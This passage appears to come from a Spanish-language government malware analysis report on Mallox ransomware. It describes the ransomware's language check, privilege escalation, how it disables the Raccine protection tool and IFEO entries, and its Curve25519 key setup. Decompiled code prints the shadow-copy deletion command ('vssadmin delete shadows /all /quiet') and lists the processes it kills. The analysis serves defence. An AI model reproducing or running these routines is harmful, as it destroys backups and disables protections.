

*Ilustración 5: Análisis del binario en la herramienta DIE.*

#### <span id="page-10-0"></span>**Control del idioma**

Mallox está preparado para comprobar el idioma de la máquina en la que se ejecuta. En caso de encontrarse con alguno de los que tiene listados, el binario termina su ejecución sin cifrar el equipo. Los idiomas con los que no se cifraría el equipo serían:

- Ruso (ru-RU)
- Kazajo (kk-Kz)
- Bielorruso (be-BY)
- Ucraniano (uk-UA)
- Tártaro (tt-RU)









EUSKO JAURLARITZA<br>GOBIERNO VASCO





EUSKO JAURLARITZA **GOBIERNO VASCO** 



#### <span id="page-11-0"></span>**Control de ejecución múltiple y rendimiento del equipo**

Tras la comprobación del idioma, Mallox crea un evento mediante la API *CreateEventA* que le permite asegurarse de que no haya más de dos instancias del *ransomware* en ejecución con el valor "89A72EF01" para la muestra analizada. Por otro lado, también carga de forma dinámica y hace uso de la API *PowerSetActiveScheme* para establecer el modo de ejecución de Windows en alto rendimiento para mejorar la eficiencia del *ransomware*.



#### <span id="page-11-1"></span>**Ajuste de privilegios,** *shadow copies* **y programas en ejecución**

Tras las tareas anteriores, el *ransomware* realiza un ajuste de privilegios que le permiten tener mayor control sobre el equipo. Estos son privilegios especiales en sistemas Windows que otorgan a los procesos o hilos derechos adicionales. Por ejemplo, "SeDebugPrivilege" permite a un proceso depurar otro proceso, mientras que "SeTakeOwnershipPrivilege" permite a un proceso tomar posesión de un objeto sin tener permisos explícitos. Tras esto, Mallox procede a lanzar diferentes hilos de ejecución que realicen tareas previas al cifrado.



*Ilustración 8: Operaciones iniciales de Mallox*

El primero de ellos parece ser parte de un proceso de limpieza o desinstalación. Elimina claves del registro relacionadas con "Raccine", una herramienta para la protección contra *ransomware*, y luego intenta eliminar todas las *shadow copies* o instantáneas de volumen del sistema. Las instantáneas de volumen son copias de seguridad de archivos y configuraciones en Windows, y el comando









<mark>:USKO JAURLARITZA</mark><br>GOBIERNO VASCO



"*vssadmin.exe delete shadows /all /quiet*" las elimina todas en silencio. Además, elimina diferentes subclaves como "powershell.exe" de IFEO, lo que elimina todas las personalizaciones o alteraciones específicas para la ejecución de dichos binarios. Si había un valor de "Debugger" configurado, por ejemplo, el binario volvería a ejecutarse normalmente en lugar de ser redirigido a otro programa.

| $\mathbf{1}$            | DWORD stdcall mw remove Raccine IFEO and shadows (LPVOID lpThreadParameter)                                                |
|-------------------------|----------------------------------------------------------------------------------------------------|
| 2K                      |                                                                                                    |
| 3                       | WCHAR String1[260]; // [esp+8h] [ebp-448h] BYREF                                                                           |
| 4                       | WCHAR Buffer[286]; // [esp+210h] [ebp-240h] BYREF                                                                          |
| 5                       |                                                                                                    |
| 6                       | SHDeleteKeyW(HKEY CURRENT USER, L"SOFTWARE\\Raccine");                                                                     |
| $\overline{7}$          | SHDeleteKeyW(HKEY LOCAL MACHINE, L"SOFTWARE\\Raccine");                                                                    |
| 8                       | SHDeleteKeyW(HKEY LOCAL MACHINE, L"SYSTEM\\CurrentControlSet\\Services\\EventLog\\Application\\Raccine");<br>SHDeleteKeyW( |
| 9                       |                                                                                                    |
| ø<br>1                  | HKEY LOCAL MACHINE,<br>L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\vssadmin.exe");    |
| $\overline{2}$          | SHDeleteKeyW(                                                                                                    |
| з                       | HKEY LOCAL MACHINE.                                                                                                    |
| $\overline{A}$          | L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wmic.exe");                               |
| 5                       | SHDeleteKevW(                                                                                                    |
| 6                       | HKEY LOCAL MACHINE,                                                                                                    |
| $\overline{J}$          | L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wbadmin.exe");                            |
| 8                       | SHDeleteKeyW(                                                                                                    |
| 9                       | HKEY LOCAL MACHINE,                                                                                                    |
| ø                       | L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\bcdedit.exe");                            |
| 1                       | SHDeleteKeyW(                                                                                                    |
| $\overline{2}$          | HKEY LOCAL MACHINE,                                                                                                    |
| 3                       | L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\powershell.exe");                         |
| $\overline{A}$          | SHDeleteKevW(                                                                                                    |
| 5                       | HKEY LOCAL MACHINE,                                                                                                    |
| 6                       | L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\diskshadow.exe");                         |
| $\mathcal I$            | SHDeleteKeyW(                                                                                                    |
| 8                       | HKEY LOCAL MACHINE,                                                                                                    |
| 9                       | L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\net.exe");                                |
| ø                       | SHDeleteKeyW(                                                                                                    |
| 1                       | HKEY LOCAL MACHINE,                                                                                                    |
| $\overline{\mathbf{2}}$ | L"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\taskkill.exe");                           |
| з                       | GetWindowsDirectoryW(Buffer, 0x104u);                                                                                      |
| 4                       | lstrcatW(Buffer, L"\\sysnative\\vssadmin.exe");                                                                            |
| 5                       | lstrcpyW(String1, L" delete shadows /all /quiet");                                                                         |
| 6                       | ShellExecuteW(0, L"open", Buffer, String1, 0, 0);                                                                          |
| $\overline{7}$          | return 0;                                                                                                    |
| 8 <sup>h</sup>          |                                                                                                    |
|                         |                                                                                                    |

*Ilustración 9: Hilo de eliminación de Raccine, IFEO y shadow copies*

El siguiente hilo se encarga mediante "bcdedit" de configurar el comportamiento del sistema durante el arranque, específicamente cómo maneja los fallos, configurando el sistema para ignorar todos los fallos y no entrar en un modo de recuperación automática en caso de errores durante el arranque. Tras esto, llama a otra función encargada de buscar y terminar una serie de procesos que trae definidos. Para ello, hace uso de las API *CreateToolhelp32Snapshot*, *Process32NextW*, *OpenProcess* y *TerminateProcess*. El listado de procesos a terminar es el siguiente:

13

- sqlserv.exe
- oracle.exe
- ntdbsmgr.exe
- sqlservr.exe
- sqlwriter.exe
- MsDtsSrvr.exe
- msmdsrv.exe
- ReportingServecesService.ex e
- fdhost.exe
- fdlauncher.exe
- mysql.exe









*Ilustración 10: Configuración de arranque mediante bcdedit y terminación de procesos*

El siguiente hilo se encarga de eliminar una serie de procesos y matar sus procesos. Para ello, concatena una serie de llamadas a la herramienta "sc delete" junto con llamadas a la herramienta "taskkill".



*Ilustración 11: Eliminación de servicios y cierre de procesos*

El binario crea una ventana para tratar de forzar al usuario a que no realice ninguna acción en el equipo mientras este es cifrado.





EUSKO JAURLARITZA **GOBIERNO VASCO** 









*Ilustración 12: Creación de diálogo para evitar que se apague o reinicie el equipo*

Antes de comenzar sus operaciones, Mallox modifica algunas claves de registro adicionales que, tras la operativa del *ransomware* son restauradas. En concreto, se realizan las siguientes modificaciones:

• Política de Inicio:

#### **SOFTWARE\Microsoft\PolicyManager\default\Start\HideShutDown**

Esta clave controla la visibilidad de la opción de "Apagar" en el menú Inicio.

#### **SOFTWARE\Microsoft\PolicyManager\default\Start\HideRestart**

Controla la visibilidad de la opción de "Reiniciar" en el menú Inicio.

#### **SOFTWARE\Microsoft\PolicyManager\default\Start\HideSignOut**

Controla la visibilidad de la opción de "Cerrar sesión" en el menú Inicio.

• Política de Sistema:

#### **SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\shutdownwithoutlogon**

Esta clave controla si se permite o no el apagado del sistema desde la pantalla de inicio de sesión.

• Políticas de Servicios de Terminal:

**SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services\MaxConnectionTime** Establece el tiempo máximo permitido para una conexión de Servicios de Terminal.

**SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services\MaxDisconnectionTime** Establece el tiempo máximo permitido para una desconexión de Servicios de Terminal.

**SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services\MaxIdleTime** Establece el tiempo máximo de inactividad permitido para una sesión de Servicios de Terminal.

15













*Ilustración 13: Modificación de claves de registro*

Tras esto, comienza una nueva rutina donde se comprueban los parámetros pasados al programa.

#### <span id="page-15-0"></span>**Argumentos de línea de comandos**

El *ransomware* está diseñado para ser ejecutado de forma manual y, una vez en funcionamiento, se comporta como una aplicación de consola de comandos. El binario puede funcionar simplemente ejecutándolo, pero también acepta ciertos parámetros para personalizar la ejecución

- -l
- -r
- -p
- -path
- -queue









 $argument_cpy = *argument;$  $\overline{1}$ NumArgs\_index =  $v_2$ ;<br>if ( !lstrcmpW(argument cpy, L"-l") && pNumArgs >= v 2 )// -l <fichero>  $\overline{\mathbf{3}}$  $\mathcal{L}_{\mathcal{L}}$  $file$ Handle\_1 = &Stream; LABEL\_13:  $\frac{6}{7}$ goto LABEL\_20;  $\overline{\mathbf{8}}$ if (  $!$ lstrcmpW(\*argument, L"-d") && pNumArgs >=  $v_2$  ) wfopen\_s(&fileHandle\_r, argument[1], L"r");  $-1:$  $\overline{\text{LOBYTE}(\text{v18})} = 3$ <br>goto LABEL\_20; if (  $!$  strcmpW(\*argument,  $L$ "-p") && pNumArgs >=  $v_2$  ) {<br>fileHandle\_l = &fileHandle\_r;<br>goto LABEL 13; goto LABEL\_13; if ( lstrcmpW(\*argument, L"-path") || pNumArgs < v 2 ) if (  $l$  IstrcmpW(\*argument,  $L^{\infty}$ -queue") && pNumArgs >=  $v_2$  )// -queue <num> parse\_integer((int)argument[1]);  $\frac{3}{4}$  $\begin{array}{c} 5 \\ 5 \\ 6 \\ 7 \\ 8 \end{array}$ else argument\_cpy\_1 = StrDupW(argument[1]);  $\rightarrow$ 

*Ilustración 14: Posibles parámetros para su ejecución.*

#### <span id="page-16-0"></span>**Inicialización criptográfica**

Tras el manejo de los posibles parámetros de entrada, Mallox procede a realizar ciertas instrucciones de inicialización para sus operaciones criptográficas. En concreto, la variante analizada de Mallox contiene en su código una variable *secret\_data\_32* de 32 bytes y una clave pública, *pub\_key*, también de 32 bytes. Pese a realizar operaciones de cálculo de números aleatorios, estos no son utilizados por el momento.

A continuación, copia el contenido de *secret\_data\_32* a una nueva variable *secret*. Una vez que se establece el valor de *secret*, Mallox procede a interactuar con una entidad matemática llamada "punto base" específico de la curva elíptica Curve25519. Multiplica este *secret* con el punto base para derivar el valor *shared\_secret\_1\_victimID*. En términos simples, *shared\_secret\_1\_victimID* es una representación pública de *secret*, transformada mediante operaciones en la curva elíptica.

El siguiente paso es multiplicar *secret* con la clave *pub\_key*. Esta clave es, en esencia, la representación pública de la clave privada, *priv\_key*, que estaría en posesión del atacante. Al combinar *secret* con *pub\_key*, se obtiene un nuevo valor denominado *shared\_secret\_2*. Este valor sólo puede ser calculado nuevamente si se conoce *secret* o mediante la *priv\_key* y el valor *shared\_secret\_1\_victimID*. Por tanto, para que las operaciones del *ransomware* sean criptográficamente seguras, *secret* debería ser un valor aleatorio y no fijo, como en la variante analizada.

En el caso de la muestra analizada los valores de *secret* y *pub\_key* son:

secret=b"\x74\x49\x6F\xEF\x16\x99\x38\xE0\xE3\x7D\x0B\x5A\x7F\xA5\xC7\x37\xA0\xBF\x74\x03\x4D\xD8\x21 \xA0\x45\x29\xE2\xE7\x63\x61\x59\x2F" pub\_key=b"\x14\xEA\x79\xA2\xD2\x73\x99\x99\xFC\x51\x0C\xAD\x0C\xC4\xDB\x7B\x2D\xC4\x21\xDE\xBE\x4C\ x69\x59\xE9\xFC\xDA\x39\x14\xAA\x9A\x13"





EUSKO JAURLARITZA

**GOBIERNO VASCO** 







*Ilustración 15: Operaciones de inicialización criptográfica en Mallox.*

Se ha comprobado que en muestras anteriores el valor *secret* sí que es calculado de forma aleatoria por lo que puede que el binario analizado se trate de una prueba realizada por los propios actores y en muestras futuras el fallo sea arreglado.



*Ilustración 16: Cálculo aleatorio de secret en otras muestras vs la muestra analizada*

Finalmente, para solidificar la seguridad y obtener una clave de tamaño fijo, *shared\_secret\_2* se procesa a través de la función hash SHA-256. El resultado es un "*digest*", una serie de bytes de longitud fija que se utiliza como clave para un cifrado AES posterior que se explicará en detalle más adelante.





EUSKO JAURLARITZA<br>GOBIERNO VASCO





